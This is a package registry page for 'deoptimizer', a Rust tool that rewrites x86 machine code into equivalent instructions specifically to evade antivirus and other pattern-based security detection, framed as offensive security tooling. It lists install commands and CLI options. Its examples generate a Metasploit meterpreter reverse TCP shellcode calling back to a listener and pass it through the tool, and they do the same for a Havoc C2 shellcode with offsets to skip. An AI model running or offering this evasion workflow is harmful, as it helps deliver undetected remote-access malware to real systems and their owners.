3 releases
| 0.1.2 | Jul 22, 2024 |
|---|---|
| 0.1.1 | Jul 3, 2024 |
| 0.1.0 | Jun 19, 2024 |
#190 in Programming languages
32 downloads per month
3MB
2.5K
SLoC
De-Optimizer
This tool is a machine code de-optimizer. By transforming/mutating the machine code instructions to their functional equivalents it makes possible to bypass pattern-based detection mechanisms used by security products.
Why?
Bypassing security products is a very important part of many offensive security engagements. The majority of the current AV evasion techniques used in various different evasion tools, such as packers, shellcode encoders, and obfuscators, are dependent on the use of self-modifying code running on RWE memory regions. Considering the current state of security products, such evasion attempts are easily detected by memory analysis tools such as Moneta and Pe-sieve. This project introduces a new approach to code obfuscation with the use of machine code de-optimization. It uses certain mathematical approaches, such as arithmetic partitioning, logical inverse, polynomial transformation, and logical partitioning, for transforming/mutating the instructions of the target binary without creating any recognizable patterns. The tool is capable of transforming the instructions of a given binary up to ~95% by using the mentioned de-optimization tricks.
Watch the presentation for more...
Installation
Download the pre-built release binaries HERE.
From Source
cargo install deoptimizer
Docker Install
docker run -it egee/deoptimizer -h
Usage
[!WARNING]
This project is still in the development stage! The available transform gadgets, functions, and command line parameter names may be adjusted, backward compatibility is not guaranteed.

Usage: Deoptimizer [OPTIONS]
Options:
-a, --arch <ARCH> Target architecture (x86/arm) [default: x86]
-f, --file <FILE> Target binary file name [default: ]
-o, --outfile <OUTFILE> Output file name [default: ]
-s, --source <SOURCE> Source assembly file [default: ]
--syntax <SYNTAX> Assembler formatter syntax (nasm/masm/intel/gas) [default: keystone]
-b, --bitness <BITNESS> Bitness of the binary file (16/32/64) [default: 64]
-A, --addr <ADDR> Start address in hexadecimal form [default: 0x0000000000000000]
--skip-offsets <SKIP_OFFSETS>... File offset range for skipping deoptimization (eg: 0-10 for skipping first ten bytes)
--no-trace Do not perform conntrol flow tracing on the given binary
-c, --cycle <CYCLE> Total number of deoptimization cycles [default: 1]
-F, --freq <FREQ> Deoptimization frequency [default: 0.5]
--transforms <TRANSFORMS> Allowed transform routines (ap/li/lp/om/rs) [default: ap,li,lp,om,rs]
--allow-invalid Allow processing of invalid instructions
-v, --verbose Verbose output mode
--debug Debug output mode
-h, --help Print help
-V, --version Print version
Examples
- Generate and de-optimize a 64 bit Metasploit reverse TCP shellcode
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -o shellcode
deoptimizer -b 64 -F 1 -f /tmp/shellcode
[!WARNING]
Some shellcodes may contain strings and other static data values that must be skipped! By default, the deoptimizer will perform simple control flow tracing for detecting code paths and skipping possible data offsets automatically. Automatic tracing successfully works for smaller shellcodes. (tested with all Metasploitwindows/*/meterpreter/*shellcodes) However, due to the complex nature of this task, tracing may end up skipping too much or completely failing for some large/complex shellcodes.
In such cases, disabling the tracer with --no-trace parameter is suggested. Without the tracer, the string offsets need to be specified manually using the --skip-offsets parameter.
The shellcodes produced by the Havoc Framework are good examples of such use cases. Havoc Framework produces large shellcodes that contain a full DLL file and a PE loader. The following example shows how to skip the DLL potion of the Havoc shellcode.
deoptimizer -F 1 --no-trace --skip-offsets 0x46F-0x18BFF -f havoc_demon.x64.bin -o shellcode
# These offsets seems to be stable for all havoc shellcodes for now. But verification of the offsets is recommended.
Currently Supported Architectures
- ✅
Supported - 🚧
In progress - ❌
Unsupported
| Architecture | 32 | 64 |
|---|---|---|
| x86 | ✅ | ✅ |
| ARM | ❌ | 🚧 |
| RISCV | ❌ | 🚧 |
TO DO
- PE file support.
- ELF file support
- Mach-O file support.
- ARM architecture support.
- RISC5 architecture support.
Dependencies
~20–29MB
~481K SLoC